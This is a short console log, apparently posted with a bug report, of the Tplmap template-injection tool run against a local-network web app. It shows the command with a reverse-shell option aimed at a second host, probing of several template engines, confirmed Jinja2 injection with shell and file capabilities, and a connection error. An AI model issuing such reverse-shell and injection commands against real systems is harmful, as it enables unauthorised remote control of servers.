 PS D:\tools\tplmap-master> python2.exe .\tplmap.py -u http://192.168.1.8:8000/?name=9 --reverse-shell 192.168.1.7 2333
[+] Tplmap 0.5
    Automatic Server-Side Template Injection Detection and Exploitation Tool

[+] Testing if GET parameter 'name' is injectable
[+] Smarty plugin is testing rendering with tag '*'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
[+] Mako plugin is testing blind injection
[+] Python plugin is testing rendering with tag 'str(*)'
[+] Python plugin is testing blind injection
[+] Tornado plugin is testing rendering with tag '{{*}}'
[+] Tornado plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:

  GET parameter: name
  Engine: Jinja2
  Injection: {{*}}
  Context: text
  OS: posix-linux
  Technique: render
  Capabilities:

   Shell command execution: ok
   Bind and reverse shell: ok
   File write: ok
   File read: ok
   Code evaluation: ok, python code

[+] Incoming connection accepted
[!][tplmap] Exiting: (10038, '')
[+] Error: connection aborted, bad status line.
PS D:\tools\tplmap-master>